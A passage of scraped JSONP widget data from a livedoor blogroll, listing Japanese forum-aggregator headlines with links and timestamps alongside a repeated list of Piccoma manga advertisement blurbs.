om/articles/10990028.html","entry_title":"\u3010\u753b\u50cf\u3011\u6a4b\u672c\u74b0\u5948\u3055\u3093\u3001\u3068\u3093\u3067\u3082\u306a\u304f\u53ef\u611b\u3044\u3068\u8a71\u984c\u306b\u3010Pickup\u3011","entry_id":"343085033856","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"adb4a8362b","posted_at":"1768780305","created_at":"1768782017","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1202514","entry_title":"\u3010DOWNTOWN+\u3011\u751f\u914d\u4fe1\u306b\u53c2\u52a0\u3057\u305f\u30d9\u30c3\u30ad\u30fc\u3001\u677e\u672c\u4eba\u5fd7\u3068\u306e\u5199\u771f\u3092\u516c\u958b \u53cd\u97ff\u7d9a\u3005","entry_id":"343085002276","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"45f58bb779","posted_at":"1768779905","created_at":"1768780850","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260119084502","entry_title":"\u3010\u51ac\u306e\u77ed\u7de8\u796d\u3011\u5f7c\u5973\u306e\u51ac\u3068\u30a8\u30c8\u30bb\u30c8\u30e9\u3010\u304a\u984c\u3000\u8150\u308c\u7e01\u3011","entry_id":"343085024256","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"762d8acf0c","posted_at":"1768779902","created_at":"1768781466","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768727342","entry_title":"\u3010\u753b\u50cf\u3011\u4f4f\u3093\u3067\u308b\u6240\u306b\u3053\u306e\u770b\u677f\u3042\u308b\u3084\u3064\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343085001565","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"79bab21cfe","posted_at":"1768779901","created_at":"1768780832","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1550&cate=10&date=1768744983","entry_title":"\u3010\u6025\u52df\u3011\u30aa\u30b9\u30b9\u30e1\u306e\u30f1\u30ed\u30b2\u6559\u3048\u308d\u3002\u9762\u767d\u3044\u59741\u3064\u306a\uff01\uff01","entry_id":"343085001566","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5675699412","posted_at":"1768779900","created_at":"1768780832","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2030&cate=10&date=1768618860","entry_title":"\u3010\u6717\u5831\u3011Amazon\u306eKindle\u672c\u30b9\u30da\u30b7\u30e3\u30eb\u30ad\u30e3\u30f3\u30da\u30fc\u30f3\u3001\u3068\u3093\u3067\u3082\u306a\u3044\u3053\u3068\u306b\u306a\u308b\ud83e\udd2f","entry_id":"343085001567","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"832aaf170a","posted_at":"1768779899","created_at":"1768780832","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2128&cate=10&date=1768723245","entry_title":"\u30ef\u30a4\u3092\u4e00\u77a5\u3059\u308b\u30de\u30c3\u30de\u300c\u30fb\u30fb\u30fb\u72ac\u732b\u3067\u3059\u3089\u6c7a\u307e\u3063\u305f\u5834\u6240\u3067\u30a6\u30f3\u30c1\u3059\u308b\u306e\u306b\u306d\u3047\u300d","entry_id":"343085001568","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"41fd547292","posted_at":"1768779898","created_at":"1768780832","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1768713902","entry_title":" \u4ffa\u300c\u8ab0\u3082\u7523\u3093\u3067\u304f\u308c\u306a\u3093\u3066\u983c\u3093\u3067\u306a\u3044\u3060\u308d\uff01\u300d\u7236\u89aa\u300c\u3060\u304b\u3089\u4ffa\u306f\u5815\u308d\u305b\u3068\u8a00\u3063\u305f\u3093\u3060\uff01\uff01\u300d\u2192\u7d50w","entry_id":"343085001569","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0eb75d0581","posted_at":"1768779897","created_at":"1768780832","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1202513","entry_title":"\u65e5\u30c6\u30ec\u30fb\u6cb3\u51fa\u5948\u90fd\u7f8e\u30a2\u30ca\u300e\u846c\u9001\u306e\u30d5\u30ea\u30fc\u30ec\u30f3\u300f\u30a2\u30a6\u30e9\u306e\u30b3\u30b9\u30d7\u30ec\u62ab\u9732","entry_id":"343085002277","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"ebc653d166","posted_at":"1768779813","created_at":"1768780850","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10990009.html","entry_title":"\u3010\u753b\u50cf\u3011\u6ca2\u5c3b\u30a8\u30ea\u30ab (39) \u3001\u6700\u65b0\u306e\u304a\u59ffwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww","entry_id":"343084966712","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"2341203409","posted_at":"1768779002","created_at":"1768779010","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10989996.html","entry_title":"\u3010\u753b\u50cf\u3011\u30a8\u30f4\u30a1\u306e\u30a4\u30e9\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u3067\u53d7\u8cde\u3057\u305f\u7d75\u304cAI\u306b\u898b\u3048\u308b\u3068Twitter\u3067\u8a71\u984c\u306b","entry_id":"343084936737","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0c2c55b405","posted_at":"1768777283","created_at":"1768777326","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260119074501","entry_title":"\u3010\u30cf\u30b2\u901f\u5831\u3011\u5973\u82b8\u4eba\u300c\u3042\u3063\uff01\u6599\u7406\u306b\u9577\u3044\u6bdb\u304c\uff01\u3059\u3044\u307e\u305b\u30fc\u30fc\u30fc\uff01\uff01\u300d\u2192\u30cf\u30b2\u30b7\u30a7\u30d5\u767b\u5834\uff57\uff57\uff57","entry_id":"343084960031","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e70e710770","posted_at":"1768776302","created_at":"1768777978","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260119064501","entry_title":"\u3010\u753b\u50cf\u301119\u5e74\u524d\u306e\u30de\u30af\u30c9\u30ca\u30eb\u30c9\uff57\uff57\uff57\uff57\uff57","entry_id":"343084888675","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"fcbf5fed1d","posted_at":"1768772701","created_at":"1768774261","category_id":"0"},{"feed_title":"\u70ba\u306b\u306a\u308b\uff1f\u8cea\u554f\u3042\u308b\uff1f\u307e\u3068\u3081","feed_id":"392146","entry_link":"http://shitsumonaru.com/archives/16292","entry_title":"\u97d3\u56fd\u4eba\u306e\u5973\u3068\u4ed8\u304d\u5408\u3063\u3066\u308b\u3051\u3069\u8cea\u554f\u3042\u308b\uff1f","entry_id":"343077651510","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"318787d750","posted_at":"1768431180","created_at":"1768432445","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337907/roll_data
body_size: 3410
content:
blogroll_write_feeds(337907, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1765109093","entry_title":"\u3010\u6717\u5831\u3011GANTZ\u4f5c\u8005\u3001\u751f\u6210AI\u3092\u5065\u5168\u306b\u4f7f\u7528\u3057\u3066\u3057\u307e\u3046\uff57\uff57\uff57\uff57","entry_id":"343084999908","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c3b3ac8402","posted_at":"1768779901","created_at":"1768780805","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768727342","entry_title":"\u3010\u753b\u50cf\u3011\u4f4f\u3093\u3067\u308b\u6240\u306b\u3053\u306e\u770b\u677f\u3042\u308b\u3084\u3064\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343085001565","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"79bab21cfe","posted_at":"1768779901","created_at":"1768780832","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=0&date=1768647657","entry_title":"\u30b0\u30ea\u30fc\u30f3\u30e9\u30f3\u30c9\u306e\u4f75\u5408\u3001\u666e\u901a\u306b\u30e1\u30ea\u30c3\u30c8\u3057\u304b\u306a\u304b\u3063\u305f","entry_id":"343084999909","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d1ccd06308","posted_at":"1768779900","created_at":"1768780805","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1550&cate=10&date=1768744983","entry_title":"\u3010\u6025\u52df\u3011\u30aa\u30b9\u30b9\u30e1\u306e\u30f1\u30ed\u30b2\u6559\u3048\u308d\u3002\u9762\u767d\u3044\u59741\u3064\u306a\uff01\uff01","entry_id":"343085001566","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5675699412","posted_at":"1768779900","created_at":"1768780832","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768661060","entry_title":"\u3010\u60b2\u5831\u301110\u5e74\u524d\u306e\u6f2b\u753b\u5bb6\u300c\u96fb\u5b50\u66f8\u7c4d\uff1f\u305d\u3093\u306a\u3082\u306e\u90aa\u9053\u3084\uff01\u53cd\u5bfe\u300d\u2192\u7d50\u679c\uff57\uff57\uff57\uff57","entry_id":"343084999910","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"a91714030e","posted_at":"1768779899","created_at":"1768780805","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2030&cate=10&date=1768618860","entry_title":"\u3010\u6717\u5831\u3011Amazon\u306eKindle\u672c\u30b9\u30da\u30b7\u30e3\u30eb\u30ad\u30e3\u30f3\u30da\u30fc\u30f3\u3001\u3068\u3093\u3067\u3082\u306a\u3044\u3053\u3068\u306b\u306a\u308b\ud83e\udd2f","entry_id":"343085001567","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"832aaf170a","posted_at":"1768779899","created_at":"1768780832","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1768654802","entry_title":"\u3010\u52d5\u753b\u3011\u300c\u3055\u3059\u304c\u306b\u3084\u308a\u904e\u304e\u3084\u300d\u5927\u962a\u3067\u4e2d\u5b66\u751f\u304c\u5c0f\u5b66\u751f\u3092\u6d77\u306b\u7a81\u304d\u843d\u3068\u3059\u3002","entry_id":"343084999911","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8a9c047bc9","posted_at":"1768779898","created_at":"1768780805","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2128&cate=10&date=1768723245","entry_title":"\u30ef\u30a4\u3092\u4e00\u77a5\u3059\u308b\u30de\u30c3\u30de\u300c\u30fb\u30fb\u30fb\u72ac\u732b\u3067\u3059\u3089\u6c7a\u307e\u3063\u305f\u5834\u6240\u3067\u30a6\u30f3\u30c1\u3059\u308b\u306e\u306b\u306d\u3047\u300d","entry_id":"343085001568","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"41fd547292","posted_at":"1768779898","created_at":"1768780832","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1840&cate=0&date=1768568400","entry_title":"\u3010\u65b0\u8a33\u5929\u5eb5\u8a18\u3011\u3084\u308b\u2606\u304a\u3060\u3000\u300e\u7b2c\uff18\u8a71 \uff1a \u592a\u5200\u6301\u305f\u306a\u3044\u304b\uff1f\u300f","entry_id":"343084999912","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"44cb4a93b9","posted_at":"1768779897","created_at":"1768780805","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1768713902","entry_title":" \u4ffa\u300c\u8ab0\u3082\u7523\u3093\u3067\u304f\u308c\u306a\u3093\u3066\u983c\u3093\u3067\u306a\u3044\u3060\u308d\uff01\u300d\u7236\u89aa\u300c\u3060\u304b\u3089\u4ffa\u306f\u5815\u308d\u305b\u3068\u8a00\u3063\u305f\u3093\u3060\uff01\uff01\u300d\u2192\u7d50w","entry_id":"343085001569","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0eb75d0581","posted_at":"1768779897","created_at":"1768780832","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u